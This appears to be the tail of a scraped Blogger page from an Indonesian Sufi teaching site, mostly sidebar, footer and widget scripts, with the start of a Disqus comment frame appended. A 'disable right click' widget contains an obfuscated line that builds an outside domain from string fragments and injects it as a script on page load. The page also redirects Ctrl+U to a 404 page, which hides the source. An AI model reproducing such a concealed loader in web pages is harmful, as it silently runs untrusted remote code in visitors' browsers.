document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY61kEjb4nNp_5pp-aGAQf6I028_Jg:1769032467073';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/2009229743803419415/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '2009229743803419415', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdngLyyjAj3ZLiQci-aE4O8jEIl9L8kotvVByZcRWRZodIZ_ckXMEFkcmyXa8sRwy2D-mFinUK-JHeDQgBavkr73Vsxv8W-P3ojIJN9jQ6o8Mq6FdLimg07TLzyxAb5Tl1AjmW_GuwvYk/s72-c/Diri.Makrifat.dan.Ilmu.Firasat.Nabi.Khidr.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdngLyyjAj3ZLiQci-aE4O8jEIl9L8kotvVByZcRWRZodIZ_ckXMEFkcmyXa8sRwy2D-mFinUK-JHeDQgBavkr73Vsxv8W-P3ojIJN9jQ6o8Mq6FdLimg07TLzyxAb5Tl1AjmW_GuwvYk/s800/Diri.Makrifat.dan.Ilmu.Firasat.Nabi.Khidr.jpg', 'pageName': 'Diri Makrifat dan Ilmu Firasat Nabi Khidir', 'pageTitle': 'Pusaka Madinah: Diri Makrifat dan Ilmu Firasat Nabi Khidir', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Diri Makrifat dan Ilmu Firasat Nabi Khidir', 'description': 'Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. [Q.S. Al-Insan:29]', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdngLyyjAj3ZLiQci-aE4O8jEIl9L8kotvVByZcRWRZodIZ_ckXMEFkcmyXa8sRwy2D-mFinUK-JHeDQgBavkr73Vsxv8W-P3ojIJN9jQ6o8Mq6FdLimg07TLzyxAb5Tl1AjmW_GuwvYk/s800/Diri.Makrifat.dan.Ilmu.Firasat.Nabi.Khidr.jpg', 'url': 'https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2009229743803419415}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAh6VbXhciaXAPH2m4qQ5mU7PVxBrWJn-La0DSl7hplI-5EWbJOEQEQ1sGOlSilvUjJ3PPTN76IMKxI55xundOOLEm5mQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=pusakamadinah&t_u=https%3A%2F%2Fwww.pusakamadinah.org%2F2013%2F03%2Fkhalwat-jasad-Rasulullah.html&t_d=%0AKhalwat%20Hakiki%2C%20Islam%20tapi%20Kafir%2C%20dan%20Jasad%20Rasulullah%0A&t_t=%0AKhalwat%20Hakiki%2C%20Islam%20tapi%20Kafir%2C%20dan%20Jasad%20Rasulullah%0A&s_o=default
body_size: 7921
content:
<!DOCTYPE html>

<html lang="id" dir="ltr" class="not-supported type-">

<head>
    <title>Komentar Disqus</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
